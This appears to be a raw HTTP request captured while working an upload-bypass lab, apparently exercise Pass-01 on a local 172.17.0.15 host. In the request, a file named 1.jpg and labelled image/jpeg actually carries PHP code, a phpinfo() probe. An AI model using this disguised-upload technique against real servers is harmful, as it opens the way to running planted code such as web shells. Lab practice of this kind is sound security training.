 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------347018681030496598391457659412
Content-Length: 360
Origin: http://172.17.0.15
Connection: close
Referer: http://172.17.0.15/Pass-01/index.php
Upgrade-Insecure-Requests: 1
-----------------------------347018681030496598391457659412
Content-Disposition: form-data; name="upload_file"; filename="1.jpg"
Content-Type: image/jpeg
<?php phpinfo();?>
-----------------------------347018681030496598391457659412
Content-Disposition: form-data; name="submit"
上传
-----------------------------347018681030496598391457659412--